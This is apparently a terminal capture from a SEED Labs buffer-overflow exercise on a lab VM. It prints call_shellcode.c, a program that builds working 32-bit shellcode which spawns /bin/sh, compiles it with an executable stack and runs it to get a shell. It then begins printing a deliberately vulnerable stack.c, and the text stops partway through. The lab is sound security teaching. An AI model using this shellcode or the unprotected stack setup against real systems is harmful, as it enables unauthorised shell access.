 [11/01/23]seed@VM:~/Downloads$ cat call_shellcode.c
/* call_shellcode.c  */

/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdq                            */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}
[11/01/23]seed@VM:~/Downloads$ gcc -z execstack -o call_shellcode call_shellcode.c
[11/01/23]seed@VM:~/Downloads$ ./call_shellcode
$ ls
call_shellcode  call_shellcode.c  exploit.c  exploit.py  stack.c
$ cat stack.c
/* Vunlerable program: stack.c */
/* You can get this program from the lab's website */

#include <stdlib.h>
#include <stdio.h>